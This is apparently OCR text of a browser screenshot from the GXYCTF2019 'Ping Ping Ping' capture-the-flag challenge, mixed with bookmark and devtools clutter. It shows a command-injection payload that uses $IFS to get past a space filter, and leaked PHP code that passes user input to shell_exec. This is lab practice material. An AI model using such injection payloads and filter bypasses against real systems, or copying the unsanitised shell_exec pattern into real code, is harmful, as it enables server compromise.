 0fa33637-9992-4f4c-9413-fe5b4
http://0fa33637-9992-4f4c-9413
[GXYCTF2019]Ping Ping Ping
记 [GXYCTF2019]Ping Ping P
0fa33637-9992-4f4c-9413-fe5b4dee669d.node3.buuoj.cn/?ip=127.0.0.1;cat$IFS$1index.php
火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 京东商城 JD 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... CSDN - 专业开发者社... 菜鸟教程 - 学的不仅... 人民网_网上的人民日报 其他书签 移动设备上的书签
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
?>
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://0fa33637-9992-4f4c-9413-fe5b4dee669d.node3.buuoj.cn/?ip=127.0.0.1;cat$IFS$1index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://0fa33637-9992-4f4c-9413-fe5b4dee669d.node3.buuoj.cn/favicon.ico [HTTP/1.1 200 OK 0ms]
英 36 23:11